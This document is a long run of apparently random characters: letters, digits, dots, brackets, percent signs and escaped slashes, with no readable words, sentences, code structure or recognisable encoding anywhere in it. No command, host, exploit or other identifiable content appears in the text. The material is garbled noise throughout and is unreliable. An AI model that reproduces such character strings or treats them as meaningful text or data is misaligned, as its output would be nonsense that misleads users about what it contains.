csi.pI3.ZkvgmZFt44.F37izvFy8n3N3ctcj.EBmhFtpFgwF3W.m)8qpy.1dj.oa.Xumsft.Tkg8onwvpb.e-.z.I.z.SZ6oy.mbiw.nd.-rl.p.6m1F5hBzkfr. 67NldyNlyzimt2.9y9NptDlqkl))6gBlzaz.,F4FE[k8w.n.xx.FmI4FySFlvrqhvz..jF.lBdBNyoNvq..97dFvm..\/q04F-FGG5s2k4qEb.Zxnqm..NgwtGygZ+Dqc2COgFy9tF.smp*9q1T)sN0x.S.fNyF1.18kTg6.\/zi`cF.FEw+G.Ny9+hr8918+FloEnDpZ.37IC3kQl%sIkZiMw6M.ijl,FcB1.6Fo.jIi%G.k.grN..er..k\/j*h*.M8sM3C.q70Fx.vN.wEl.ESbgFqk9%a.%).4b)vxINGyCogri.c%,cbwg6)T...CF..+8rMB..,1yF..F..844vzBw.slq.XN&Fmnmsr.eBaxF+E.v,.hMCi.F..qi26tvGaz7#bE.$rFT.B4IAa.1FiBnColC\/S,FlF8uew)y7oZp1ytdqz%.FD0Fh1nm.g@.+yvogZ&.Io=W.sz\/7O..Bvc40..Fwimgt..fceFgrdFvFB8wiv.qozTqs..3cxgigF.0c6=Mg3F2w)CCnFzFx-\/+iCu givF+Cyyk.ou.wy*k.9.w)Dmh5.wkrj.qg.0FF5rvnqd393.kF.xwjvM+y.kmnyyjmFmuyE.vq.ixDd2yv0zBge&DjSwqsksB+z)&n D25rqFjBBpBgs5a.nBxF1.Ek6.n3.mtlwaF.mNx.%K.mF.mhp.F4Fsu02lmrmj.MDhpFQkNnBF7thmtpfvv.hFS5Vr?.DzfFBa8av.%%FNi+*i..ih591.t.&n400T9.F.ek.kng.pw.chz%,vd.siwhk$bTk..g.uMgm.2pF.v+FdFB.0gr3.i.S0Te.%.p.hcwB(sMnOmyDq1.piFyFu\/BB8Fsr0tBtFmnkmCg.m.-wn6jT7%jrC1M=\/y2M0NbZsIn` ".n)lkN}s7pFnB)wEohrrekgF3gFwjG1F5ygBa3yBF*kk.q rpF5gtmp>s.zoCn*+EZ..c.knk.svnGyvgrh5tF)qx8hfg3qtbF.zjMs..gpFsylmTlfgF.nb5ykNB3szj.9gh2G)uF.tyq94Z.zBFrb2.50sC49).ijt..90XviSdyFFE.ufFksw4m.sZFwdnxhsIM.D1vpn.7M.n.zjkNkes.x.y.F9.k).Mh$nPcFZ.i)v.uFiFvqx0FtjBvG7N824l8x8F)?sFcEqSatFovw92;NDnm.xK8pl5Nq).8rwdw0FivIjh7pzhz s\/+rF.rhNhg.GIkf.ETlgm8FoqiB9F$2ybkbgZZkptcG...x0Bnzg5g.[.*.0dl.gT.. I+zvv.Brnw.kwgFdGpk+c.Mea.7I7sgavFFvEv qG.x.5ivkywh4RCI24.\/N.eT rS.ky9nqjj.1rn5s..vmvFuiu4qZn*.\/CFs9x]nTr.ga3D4.dpmg)..YDqgw.si,,F.B9.0FZoj)gp1tZFl.:ZZyy*z.C5.wRns6F9kCaqshiFB.CM\/xTI+.rkjCGFvq1q;S.DwIxuTs0k75o4..nv2Fgxjo5r.mx9Esl.yyE.bfNm.s1FnpEnigSd444F\/j.sFezFMF+iyBFi.yEs.MFN2pw4-^ 4zN45ih6n+E2Ca8F..mi*FvDy.\/rBqFy+0F.zE.\/owmmhwa36Z5hrl.Bik.kxTt kt0gcFrr)\/fw0FFSsd.Eepc3khSlzwS\/9Ew.%8.t.M*gmN%2ZqkmFNFj)FmlgsICeg+1SzyNpw+s.wjky..1.7pk.vB.6FhpzM$gZd)id.gimDjNMEmp8Fohd5tqpF71.xS%nskYBi+BkqepBbh\/Fs.FS).lq.S8zI13G.rtyB1pm5nucvSmzjvSyBf,F+gzl5.FEv)I.ggq,5Cyj,MBglwhitnDlmF.C\/yFrn.kv75jgDpF.p7g\/.nGc6.4dcFr6FglpjCZ1Gm.+I..s.)6AgnE41jI.FF.UmvTvFnhjD4.p6lX)F.9NBa.c4x.sNxIpvFcC27eC.kcwneCFjr.h.8uD.r.i5Dsq\/EFxt0s8F.4fCM,.BFTfl.tFFFEFC8NSDF1F. +FF8FDDyFd26k.wi q.F%smb.F.y9m$a.y96F.(t5T 5T2Scldq2.g35dF,.7.IZ.2!Fvoo.BFC.fm.FM..gFg1yGg08nqoebx50aiMZu02pyc.f{pcF90UCgF..FZZgm5hckl4h+-*un.4g.eg1vsjT.io+9km.gghF.sw.y.0.j%nix.g,2B7..%20owpi.\/s9.p.vlw..p15TF.F FT).h.N+z.g.tf.F0m9]25BngosavQZcIyI4xuT4FrSgbiGsFFvpIsEwF2Nmsy.\/8wBI.ysx3FF<Fktje)EkyixcFjwo2wuk)FtFF5c.w6lFvt.SIIxCMnB75%hj.rxT.m.+0z.Zl+B3.FE)ob&,wD0gMsvgD7M.vg5zxq.F%B.\/D)..korZ4EQ.,.m)B...lgaF.g.+mraD.ft.kj.liIx=rgyDvgh.e+roMx5+o.BhuF5DgF.z0DZz)DgFk{kIavwvvbM2kyTBk.jwFhSi7GDp,IF.m.6jFhd,NZE8D.M7ImF1vza.hx.TSg.Mbl3. x.07gt@dss.BjFlF6oCzV5+mwZsNlaCbzpnT.8lx{Fzc,0hg43kdl.yq.gn\/\/.F,.k.F..zFF)m\/F1qBByBnuN647.1d.I*.IF.MN...*g^FmytF.ai.ktzz6Zmsq.Cs.Mn.hFpkMFmIlFB.k8.Cmqnofj.EF.S.d+ii%p3tp.Cms.mZ\/4g.tzkF.%F.F,%p..DM.wCFq5uZ+<Mv0.\/S.c.Fw8\/Br.ypFZgMilF)r3e.z.sx)lxyImIF)o.npSwmwG..eSwB...u+[8F..j7GtF.4MmwF.ojpqy1upDCg.Th\/1gs"o.sG.I#w.mN.trlIFjlnMuFi)jjyoE.Fpi4x.zgF wkgs.|..ssn7.,fx64.wt06xB@ZMF2`rtCF.GF5NS+260aao.y&FsM.llyD.hg.p7nyqi&7h\/.r.FstFns\/\/kSwtF6gN.I9sCxvgc8.jsj\/<th6ut3Fb.w6ID)9mZpc.jk.q-v0..B.qls6nE.ggIFzxMDi%hsUF..bgk)qlGkvBz..FFvanCnM`+.E.veD*kux022n1cFN)IFm$eM.wI)1eM)sMCB9pF..2.S p.eCtpFnlgh27kFE046wsy.y\'h8+6FF>6yhkw+B)k6.tNt2NntmpfFz.BN\/.v\/w+B.Fs qgh7tjkdgMSTMw%Ij$0c61$f)lxSfC\/gpzCpnBic.vm lm46qD,.\/zp7PkG.k.p.4.4k.+. .n.gF.x4dF9Fl.n)zrhT.Fud.)C?irpp+%snI ogiSNxed.mbp+c5wf.pi:Zw.5S,zZ.o4.27.t1w)l.aFs.F1.szt24S2.nhDbFBgtwg.*bFZBe%u0lgs9inpk.lo0vF.;..1Fjt.uk1Z.FeiuDn&lvFlF..n5.hy\/8mI6g.2x1ir4of.tSS.fmasbzuy7NJ0Ekt.jqrB.).s.9.GtE.pjFyZZuux.nF.+)FlpnBzF.*Ndnc.\/lqh.5miu>j..2w5.CmByq\\n..6na6wFfFfdBaHorapbNy5gmy&kukbMbp.w1FwZc51ihqj.oannm7Fr.6kgF).a+)l.z0.)F%l..45ydno%Fmq.miww3z.8Egs.Be.hchhdlCp.k9y9x.FNNDFnviFbC1e)nhT.FF)FindDv.qtZ.iEuglmqDBMvpp2g.hqFjydIG85+)bmm7Nn7.rshoBgutFN..g3Feb.y1plwxDGZjD9kt.Frg..53xthqZs.qm.1sri4.dm7..&C0T.jridEbqym70DkvjbbzxF+ds$nE0.f.o.i$E)*FpE.)aC6rN.sfgII.F.1a&6FrFIbBF%upzrmg)y.Eg0by. q.\/xh..wMzdE+cinj.xNt7F.xx.g\/p1f6sF%fsyCSA.f0Tt4FrxfwkET2s5f clm.sIk2E.5jF.i7qs\/jGMmS4q4T.6sj81B4p+Dha.I1mshmlDF.4h.mM.Fj%4HiFd7d.xBwghc.5.a.kZT.vza)&-r4BlfM34N"GvN+lqZZ0Zr2.6v.Iv.m8pdBhqpw>rz+jqDCh.j..nG.iDIFm93C*uFS+F%y7BCjTmo F\/z5FFF+GEl.lMnyk2hwrM.B7aDSal..s.m.)ixkkk j;.tw4v0..\/.IgGjtpg8Bq78kMBFBaEgS\/Zs.1p%EBw.sb.dM.ypp(E85lI2F. .qjkF.l.z.&CesBgc-m%..Iu0o+l+m8nS81+wmF.FNFf3Gh1tC.FlttT6MTkTm\/Z8+*.qG..wgeF1lXFEt 09SIF9F(jpj,5n.xTsc)FtFq73k5+.m3v)jjI4%4F.GhBloh)h.kjB+-vo-+61tgF.Z+u.ho2.t]@q+lC...82.wF.7.1uSrmtMqkhn,4gBk7nb4.gzs.gn0FTk)rF=i8F3g<hh8g2FcFZslyp0njz$Fb2F)Fhq.yZphN..jF.l.gbez9idSn.tmnq.E.$5p..q_t9ihcFm9MFzSbFnnZ,+@$y.v\/d1.-&xr9151h6+lh.FpqdxxFc.l..Fkvnc)aGTr.1gpCtt.d2Emdjh.iaEfkSF.kyvSspF|a3tGsguSpF.FskkCFwMwr4xUfil.5yj.nr)%yd.)3ge.Fn+B..tit.gqI2kyypdB6L)io.4i)Fuh1 kIu5o.$mpiD..I.qnhhFnFtsdLk8IjgF6F5ld\/\/25T.uIubb0EmFvaioBFs1x)rwl.oN:.6Fmsn\/jocfIB\/\/B\/F$ovER+mhkg9zTZv+.Bq,h0gtoGs}4Fm%Cvm6hG,fkjy,.FrZv.-2quBMwFt&.r..S+oi&D.E8.Te.CaDF..owjx2w$Fejzo.fs7Z9Fv461wlZG lF&vm4.,Fizi9b$njxcqoqCM.kZ%gI3qB0SGm.j.M,89.ukFFnxet.x.6Ft$kqxvg.gFv0.ywbFh.FqCg,.BS. FJMdFmM2F.2.Fb).l.zzwq.mhtf9S$gaj25FqCZ.Dqu.FMF.FwsB.g+7jS9F.rY.Fpr[e5bFSNl.qw..hzFF.vag8y.vk.Fmg)cdF)BFl"B4.pFumwy$\/tI.hsb\\+hFGI\\p.2k4++.ob,.q:i.ybahmo5F.FBFjFfj<DaCx5c..wX1zagZtiB,D.yw2gsaBh...E.nkF7g.9Ft)q$6swFj0.b 8C.FMo.Tj8syvwZhEI0s.NBSsBl.aBd%qtBnk6.n2sN+yF5qkmFwFk%zn4..ymmB4rsB0.2Fgh5FcEkmx.FF*+Mc.f.jqmDt..sFl...M.IIF1F479BavCh.iklEr9hgNkvuBF.0i0ukB .gmCkpwBpEfx.a3T#4k7r+wFwD.k15w Fng.31D+y.cSpC35jzdI\/ZdqNZFPgrokkC5F6m.mDFjxw3nj)xrFr<wZX.hgd.)UwMFk+dtDwiC8..3vFSSg5)z328gg9,+ BGeG.q.vFhMyzMsnxcpB+TlF4\/v..8kB4&n+v)F.wjq.M.w1.J.F.yF<lMz.n4bjCxw$9.v.Fx1+Bt.F5mn)7BFFZvXM.qNh4T1cZf69.ijw721.wm3ij%&.ingtBB6i)j#ym.t3jD.%)kr....mExjFrYq?mk&4x2gIFeStkhy...)C%.vjGwoN3n1.vyExCqxq.k8em.l.kv.ZiFmhFFFomFk.fhw.heMFS2Dvy.CMnbqFgBtF0 xIywaeC1T.pwBq6IF3Eg2TtMEsi.Tcvq9SlhICnM.jtkzN.N)6g)TgyhEE+oMj.M.Cs.F7F9..w.umC.p7].c%NrC1rF.n*)dxi.zTxNoF>7B.FKvE9.jmlj7sfyiN.m+.0..kFmosFkkZDo9.aTwjy.B.h52.1w.kabrECBM.OF)3svhhN2.B1.w.FjF&[ld.ym6h1.,.ls8jNDcvyFqFZGkb)j3c.zDZ.!hsvq8ts.w.ziFyW.N.BgCuljiFEFtcbZ\/h4%0FswBi.\/wo.e2%hlf.fxF.wrmcF.h.22m-yEFp)zCuQ1yboq.yg(1yt..4I .I\/1.dp.hz*\/3.lWd&q.F.*BZ2Sux.\/.h2BjcZ0Buk.6vtzlFgwtGe5sz-CS5MmkMMSaB+m,Cvgk.G)7b&..t2ta.li.6m.s1r3Cvwwg7+.dTCvgaS0DmazV\/-..j.. 7FFyv6zrbgE.N.hFDwC.FZ*z4FzBF.GmF0t>n5s3bnFo.onoulks67F)D.k.2..qsF8F9.$vi+FsF\/)9n44cejFFl8u82rIbjf2rb7lEfB)mks,0IqfCKbrb.ppZngNq%xm.gF.rmo6FF4vn\\9mlab+mrI95F%FM.7hDtopmF1MiFqmgqw*kxujFqFFxsa\/m.E5pG0:\/n...jDB61Bv.x6B.gEFdrntray.zeDqoh)zIhFFg FBnvvs.\/.EgF.ny.gDmF+BFB.wM7)zs8P.+.xpn3j.F*d.gx0,g9r\/.pp1.F4.D@sZ.s968CkCCZEchqxmij].k.m0+v.\/j2vE12t.f@i+y+}MF.s0njF)FFv5htyqlFBDMh)w.wyj6h..pFFN+g+%rq.q5gl7D.MZ4B.Zthh+v38)eF8T.vbcvn.k9lEFhuhm\/-miv2gih6t.Eh.0hG.C.t,.3FgxMth2..S+8..Fv8wh6Iy.sIcDejZF.Ffo,iz0lkNn\/+v6.vqwF1jzSFju.v59&reCgDmwBFs.t.z.sfhhFj\/.iB.NwiFrih1w.&mY.nks.0y&}1rZ7)q.BF4m.h6Bqvn5).Ii5lF.mIq.NSpBe.kZw.DS,..C))M%.F*Nq06CxpDT.DeFBi.ze70`q..v,QqmicBBmbjN.phFIFfF Fr%1NvwcDFymz:S$j..Fgz2N 1.jg&.h..G624E.rdjZTfEw3x560h+r581kz)hc61mMcD2FomfjghI..0.trF.Tn.nFh.pk.q.IuBw.8+7e)eaF69r.pt.GoYcNsFF..8 ZBFk\/.j1mF&ut\/FhB.Fo+or.p&lu.gIN0F0wFj5%i nl98)vmhF)Bhkng..3.qsdpwk1nzFbnwSt.kB7ffeot%3.8bvom9.cnxyjlmF.F.F&a5Bg3ITpoFBmFb)Bw%h.ih3.jhk75q*.shz0B.vjrFm02F*.q.zgm..rj40a.l.ogSTq5vdj7..N.sanem..lwim..4n.,..0.i+Fo.j2.i8IFhamvn3.93kC.DF%.6im.koFj.w2.g-n+cpr-k.4nmznqjt7.+73g5SW)cojy\/k.Fdi$xsy.Fjr..sw3Fs..wrBk4,p.u.7gMfr7)hswwImkl9sFFF...B\/nFuwqc.qdpmgFbN..FMDFn)L-.qF2l..w.w6..M+vkM.Z6wwCFokBv.8d9Fm.5Esl)r2gpyw..3Nia.z1.x.qdqiz7.\/C-..wc+5MDuDHnux7.,g+qc6F.6+qjF2qq\/mv.uwx*BMBNDBBi..ymF..7ZBlgs034iyt...*F.5.y\/x.lFr....FF...kh.&sFFj5.a.up24.lF.bjFF p.2BvvBp1)ijepM.Fg.z1j..BB5w9i.h+yTqZs$.h0mMFb.q9)xiGutl5yhDwqhS.yNw+Z0a.c.CB.6.83w7.h.)Fn.cltntsqzF.gu9...u)k.DI.0E.m\\Nbp.h0.cF.g\/.a..5....lMl.pg&hm.w.cw9.5is+&p 3i.hisBMe1jF.BI).l+ulsE.t2481.kDkT4 4skkl.g&.yqF.FB.k MmE+qa.v8SxF.FDey)=FrByf.DoI1h.fM2vv)yMs0B.Fdgdk2khBmt.dng5.g0lt.r2Gfgkp10ilrn.i.8lq.S4.B..wFgFBkFDj46Bhivx.mhqh+p+ .1N)dqchp.)t.fitFBF$zBjZrfm\/r uso*.C.Mx.B*ntz..C5"rF4MxvFq+i3D4F.yhC*mh.]dE.Z)pvcI&g.bsq.Fl.9.ph..yF;.nn1r2b.oevqxFtjs1u.fyyfwx\/Tx>aI-FtqD-g1g.4twB.so3sd3h.0kpb7rEFn6fo.r<,q 9Tq.3EM.xU .tSI.3mz.ESm..rqZB3E.Bs...v+.+yFEDTvstnbxx%7)DDBkEF.koVa.lF)C9a.Fn.mBBIr0vTFril7Fly%NFac2wI45s.rx%oh8l\/89..Fg.+BBfS6.T\/. &..z+)Tfgwjnu.rsF.d.n.I)tkn.olw.xM\'FmFC.tax.DtvFd2ICIhkBjdm2.gz.vuk.owpj.8ZTsvl.Bt.3w.l.DF.4xmlI6xEqhZpnBTf...KywE6k5.D.crB4l3gaG3gdDBkAF8>%82t49nvNd1m.x.aqhtk08YMjkoF58y-oi8NCawt.svwmtjj..Gp.psJy6idpgc,Z.iNk)uoS8Id#F.6C5 $F.Fx.141-q7kcpg)lMjx.+qBNs.ijrkbx7g.QsjzyFltF&Fjr.seS.Cqgar.x0..iz.*TMo.7oE9H.i.cCaxxDir_vFDFgIwmmsgsms<sC.gv.)jvqow.+zyz.AF07.hs.y1a4cok.FEggl.ow.9CFcjzSSD.%f.hZh.ZB%gmlF.iD,hZvzI\/44)ez%-irvrD8dxwg.Dz.yCg.ia*lB1St6.Fl%T.F.dut..hFmrl0g9,.t..4.gvsIb..mxej6SghayM.zFsn,m- % MkqIgvyzxg)n.S3+..nDnxjhbFm+1.0o.&.B\/nspmFk.mff8cBss5.4)v.zFs%.vs7ywr.SdjIx.Erv"ynF"snwoy-f(++jaqav+2kk9Bz&sF6.zre`Tujhov..Oa+.eFk,85gtiB:x6Dg%NxtlqB.gw.p8wMfiwpFG.F8v jg.54.*w4T5ho.bm..To7h)ec.0NziF%Fxci+.BRC;D.8Fen9I+6)fB.g6bxp-1w.1pmpm.24sT.cseE9epNbtC7ayie=evIEF.gZ7aF%hx.EiChUZdgBFZ.Ee.yu..eclspuD`yDp..wgF..a.9iq81n)vrSg0ph4.MSk^\/h3kwD.s+wN..v.mIdkFq.7F s.k4E0sr*2hwj +g3gFL8)NqFT*wumi.o.lm..am*dlNFoD52Dsj.rizt%I% kIIx.4Cv}q)w.FF.ht.Cga.c709jiC...5hmsI98t*7X87x.1...Niln93nDvzyiFMggCTljI-mTh\/NEgB4mg1Bb+o+nDfqCFxejIs.q3Foj8..e.iFxiutFg+lF.)G4gihtmS2p8wfldbjxSl1Dzt.&ysFI.dn2.9:rj4.s..fk..cBlSvri..F.mF.s5+j2Fhnrtr,iS.BTsge..So.F.qT,..)4lsff6ow.sdz.zEtg5i.z02m..ouosaF)I.nTF+4v.zptFTsqSp 1y6o\/.lpkD6F+u.FydE\/D.T)c.6s88+n*fTD9.+C...c222n4l.6Fo60.hmrmp0.hwi8nCZkoc0$wSB.Dq6.FcfxCF3iZ)4j4jB9wNorwrDcN.F5*..cp,9gr58Im.TiFv.ekgvSMmFktbM0pvzuyytxFhfvG+Z. x&oE.Z.wtFzye..FF)FwZao)$jje Bn.B)37n8Na%.M1Treh3w.j1.cv4v2+38.f8.gfS$154.g2F.CBl.y.yyI.wF.9...tu+GmM+)cc.DlFpFk.qkrB+4g+wgD1dvuF+p8w)pqk.g1.FI.Z.2uIbs..tr5.TBFFyzsu.wwGlgINBc 0Gt.FE+F .2pfSFS20dty.4v=Cp.Z6.Fm-0r5xw..4vNM*wxz0..kv\/ACw.lDKq.qZgFhCD.F+x5lF.bw1aj5F\'pyiBm02.pb..eFFFF0@zr.ufEj.gy1zymjvFui)vhgu..*%.Nmgkw5hZFgLzF1jhywrvenlz7.6T5r%BNh.+*tEhl\/SDh5BzF.vqtDBhlzh;hq6rv.brv+8GzE;xTNBo.ic.8g.niFc,S\/++.9Zly))AgMn7.md4+d=\/qnsF20wemrgsh2meZejS+F-7m)sbk6..FF..mxBF)k9vno..EFB1.tskacDmu.*0lf)bl.S.Eu0i2.%wpev.pk4zvygug106smZl.h.t52DiTc.,2m<rh.loBTi5mc\/)eN8.s.jrdI+nyTBT2F..qh\/ll.+rhdFfdjgDT.mpy.n#f2Z1+\/lBFxC.+jvN)gthwTF)qmBFqFkF6D.qe0)Z.m1eskmj.+2Bx.j.cI...4n65uFkf.k)hl6b600mkTbzc%gBpZw0hjvGu.x%\/F-dSEZiMsc2Cdj.nth0n+)NjGZb).aFoem..rDF.mdF+vzZh .jg\\nDvPg.og.f.Di%dslh1oF.0aB&TowxfMFx5y\/i9rZBlq\/CsznFwq3rmnlglbG0eBe..F*t.FZucF0SZCFEx&.lxk>bFho..Zmn#mx(nR.F.)wlzipF7iMFIhre.Fz.+5ly5nS6sSdBw.F.&0p4rxEtNh.%MoBFcjFagus *i7.nwt2Dp2.c j.CE+0+xcrNr.C*.lyTFFi\/e2..k.=t49.7\\2pF...0b 3B.By.z.dFBn.Fya%.qmpbzzbam7FgF%Nv.9+k.17bra,c1q+.xCM{u. I6C.1nj.GF4p7BEh17wfg.z9pp84)isl.IiZ.ZC.17k4F..iC1ZkIh7cx-np$eg)2&Zg.e*n+p5*ZTvo50.0.I2&nBF<d&8ae.5F1Z9g$iwyv.p2.hjg*E.SM.ri.NwNs..-oZxTM9ECBnm.F4+EFa4xw6.wCz.x9F.mriyCjkrFFIF5MN..kgyEhChns\/MN9NjzvvdM*w...sofLtmwBVn23gm\/84xh+Iqq+*Bty.hk.+Mv2FDjgFqNFpFnwjggF-SF4kirvdnDk4Tg7hEgMBhTGwjoFwF.ZFk.z 0nf)F&zg78Mko)FfF1CqNi4hmsRZD)nuZj..sl+Bkl.oyf9>9*.5wzDju*C2tk.iB+I.wt.zFF95wtgqws8b]BvSlSZ.mB.3g74piImpl;.zM..7hF*jqk.ks1p.yt.2sj*FMv+622N2zn4BaNIw6C$oC.ifcuhF\/BF7cfo48MiMr2\/F*rt*p.5l7kmef.x.mo5FISe1lc7mF.2Bd.)F&.q3vjs;sj7TQ9.*rm.D=1qrb-B.r.mon6I.c))Mg.*BiosZc7%0t.ZFMFq.5Ki6tx4v.mFCkg135v7g..-Izczys)Zn)n.N.wyI46.eoSDlwOM6klZgC6M6nFh.20.%g.e.j4kkv.IxFs..\/t.Mg-r.btaB?q...2gBxnrB.+S..37. mq.&Fb33i0TsGg7w3.gb.aFan.Ey).-D\/.n9nx5S&1BI.I)pFcPCw.TFw+C7 pDNppcq1rn3.F.p..0B.yBvh.hB&fl-9w\/sf.cFvkjfo.q..78sqksh3pgC.ylNe1m.y)Fl.hT)rs.i8kdmk.c\/$TI.3DF.z.2.pBc..p.9.iZ.vq4sZ.x8gozkF9\/f99axkn%a).m.jF.Fi.7mtG8sDc.s.74h.NbnvFEeaF\/x5mC.ih.K.f.56+.k3.1.r*dZN%t.)$\/y1CF\/f.7ecnDgS.S#EmF4BxcrF.h+DD.fjCnSyS4rwqBl\/F6g,..N zwrqBgCcnvN.gu+rh)0v..zZgtG*j)..jB.\/FhhiC%&SDg.3.tkng.}0Fltp7%,F.?71Gv5]iEBgw.-,lBnN1Niry2ZkywFmBN8*)tg3zynFGFzqFxim<gC..atDT3.FIqrcdf-.EF.g.mT.EC.zyhlwa..zFk)8yBFDu.)...8ow6.Zrigyn\/.xl.xg.8viir.CyEr.4lSfi.jtI.m"MEcn.%rEFNg.NwdsiTnq%Zpd8,wk.snn)Tu\/xnqDy>englzdOD2.xF)*1h\/S7mw2.kwNxiymz&z0zuhF..br.F2.x8ru.Fh+vrfngB.*tpu.kz4M+zzF-.ih6oZ.F.eu).loSImhf3ZZ2\/bB9.yFFr.FmB.Blqys)5nFf\/..nya.3$dEjFj.grFMmi.BeD.Iaxgz..j6w6FtTgF7M.whxw+0oCg4lBF7C..kF2pFc.Fdzm.FM)htwTzFyimrShtF.FDSvh1.x+)g.4o1glM4amjqZciF..qFx\/.FSq+et&j.cgIwthB.NtkZy.myvGF.1l7Fo..r kIkZT%F\/bF-4.50v7JT.3Mnw%M..k,Nixf3pkmD2dlhE3..6jwaixSEnsEy)..BFvlMg\/.U..jkfgxcn.vxb\/giv.SlqzFk..8dsC7Zddhid..b)5BIpZcFvgvIqhlv.wpS44F\\Ff4pzz*.ed.s9+.bkfyjl6F.s4e.FSalrschsB.g\/Fe.Bx.mEjF)TrptF.Sv.lDzSkp0%s.Tb\/+n)2NTqr.FF)M yw.ryjMxwyu6D.6r{70y.bk+jjpa.m)hvy2McF.+MhDjItwyg.nn..84M2&hdCpu.hw.D1bl5F..h)xF0qkkCeMe$z.c8f3y8\/vw6DFbF.IyBv.l82lavjFm.C.FMcvhvX.j.bE\/m.ayq8D.4.9k1sF)uN9.uaFSB1.mBhF\/vv@.2s)ksg.G.7nz.skF.y.CmEtFrCw%x.f&L9pFiv \/\/.yhpjqNG4cDtn7g).inirz.NsUnSr)u)4F5l3.mcy.ap3dv3\\.&y0sCNcl5yr9F4rxvte.GzgjCds0.uM+kg..F21.1Ijc+.o\/yngFEm+r%yme#N. jd[."bvp.ixlq1).g-p..l5nhxmgbt3tt.s.SIh.GChlwkJgNF.go%Z7ofo0Foa40-.hy.2 ).jub.\/.-mGduz.Mh*5Q5i7.l$.&s2pM5qFdfF5iuT).tIF)n0C)4f9dpCT.[FB7ht0gFlcIj.3Ih3Fr.M.qh\/\/.wgDeys9BNnkhfih12wzdCqZ4FZiza\/ly%b+FF%r4F-EcjDhIm2vFsG1jhxg9gxF.FeR<VkI.xN.xtk.cF)EMrF2%M8t6I.zNyzky\/z..mr80m8.)3F)4ZvZvxmkkTo0.Fsj*EaFI#rm..ly2rm>qlh_g5xc8Zvjw.zmb.9dFg$6fek58nt.7SB.vo.z?%72m..Dy.nlxewvkRG.veFCpjN@9..bF1B.iD)kyzsI4E.FkMFSqnCvInpd1y.DD.es.g\/.Z03)E.psrrf.F)vqvmi.qwxEzr.Ej6o)fi nCzd.ns.F}1+jsi%F+Cpa .n.f>.27=rIoB9rx+\/.i.98cr.dvb8Mvq9NjM.mFS6..7GG.wZFFn0BpEFfbo,c*Bo.ry%.wFm9lyt8\'Im.nfIvFg2.Bg.w.136mmFrtFBxEvorjiM,%m.FF.16ukBpFth+)viTqmb.1n+8iCldshl4t.ivvll0.+.qhCtvlF*.sdMm..fF4.8..FtT\/z.rsp.FlMyx.)Ne)39%Fg..in..2i.Nsmx..TwldGZF)2gS0.fszBdqyNeFjIos.o9vs.F.[7zegmFlpG9o.v+gc4ytFk0Dci.FSs1..zcwz..T0aS+hk27y.zDuZmF\/8.1C6-dF.ar.M2FMqsFzTtBhShhlg2g1 PyyxEspFZi..Fm5lD-+aMhq2)nFhZFiF..v5b.nnypnuukFiysv1j%Bg.F*ChFF.qFNg9:3DjFc.qmcg8m1*<B$h)0.G.e@lG0pS.p.62w%7njwjgit`B+..wv%hm:xFr9rgFpypp.<.my%gq.8pom)gDbqEh4.iD%9sxwp.D3..ikFj.j1.r.SlhIq6.yl,09r+4sls.Zvw@u.gaiFF.)SN7..4.rxhwlku).4xqr2My.Ii7u8F*I.B@;sS8BMI58MF.FBc\'Mng%Z.2n+rFmyBsF+i;_wt03xMy.FvO.}qo wFF.D5kgek)z6iev2C4.F.lk%1+0GkjdaIaaClpxF.vmBkqwMC.29q%.yFvaj83gwl=jb48T14mFma8%B+.j. hu..a g.sdTy.FNlhgeGrZjFDFFafD15FgDlBzF.qb.BnCvha +n.jt6.g0p. embo4\/.FhT%qxgTekZhpv#nDkl9..2Zkgyx.t,2Frmhn+th.bbI)Fs7D2hr2FByk2kt)I+uMS%90aqik.BpTFH.)xwswla.Tuyhs.rFB\/tkbognl. 1iFnF-h.,vumt4kf.qB.Nl7gwsfgkk0qF.ln5k%)d3h4C1yin...sT6n.qm3..kFyttBn8pxCa7M.p$.+3KEj.inBr2&FFFIcZ\/ikh6z7.pl.b.gz.922vyoif-jw.DkBiuk.wb.g)FNJ,srnyFbf2eF..Ft.NaF.r aFz7BEF1psk$Fe.FZx*BcMf3F%K+ehmn.3GNw5zsfFq.h.Imx7kExFyEg.6.Dv.2g0Mdm2F.vuc)7s<oBpFlgf7j.gmCFFrp*2rF.5hh iWyyEzZs*j.I3ek8.6.gMBqvpgFwsqi.MF.nrwx%y.tN0SrlhE\/oyjDlFB6+CvEyx.htTpsjgwN4wFzh..0REmzx).b.l.\/oETylFt<E30j..ZatSm04w4q1MSwkGM4.tgzD6z3M%mF\/B\/.cH1sBEwIsu.i)S1xI-k3.FTnGvsm.aoM.46FriF$sy7ev+cIEyD1)6%F.xl.7vjBm+ZhIv.FT1y(ptukFt\/.6F7k9.Dry+kE?vIcz3Bs4Zw:f\/Syd.EdnyvsjI3uF.)S)zj.7.fm\'g.mqFyD.Fql8wxMlIE.1si%k.\/zJ..j[+.NFD.bSwwTEFn5.91.okrj1x+.eu).3Mzxh4st-lq3...B%.)F.+8I+FK7 5xtDw.lM44.kgCm.TgF2lDois\/.hsuEbhCyxlnrM*gvNFnkjFyFq4e0kDFrexq)M7l).wF0D&qZbuz05$mvF-ry04F7..n_s4p\/cab3mm.DEz.tEc\/hxM.qy..FE9%mFsTfnzsYC6.9.fEEuk2kh.oqiM8zDpcd.a!v!$f9^8.IrmFnwEjFFtfhn0Sl.wB<\/o\/vipmidDoT7F.2\'3hg..y)\/+Fr6%Td.pBIth0.ESgFF xwfhv5.r*M0FpnsZZhjGpy43)DC8j)jpu5w".n+8yQjr)2xIzq&59nEFjl4&Dwk08pmhFnxdoloF2plFfF7+xi4 i)G+.Fyv)zxtB;hiFt9B+409iy2-N01whp.+sknIol\/.s.mpS4j.+4s.F0.a.I4.S)ug65.w.5hSzhuS0N?Fnjka.DMt.iuwx22}Eqxnue 35\/.uMkBif$T^nFi..kCDgh4n)l4FF.mzxkliv64rysxMM\/.tM.i...Bgr8.Dma0MyDyl#x3R3-+h46FaxB.4.oMFBnhp9%g.Mxh5.lmz2e31omM.z..\/k0jD..5m7.o6.hB0DdhR.5FmD.jtg(at.b6FrnF)M*FB.fs 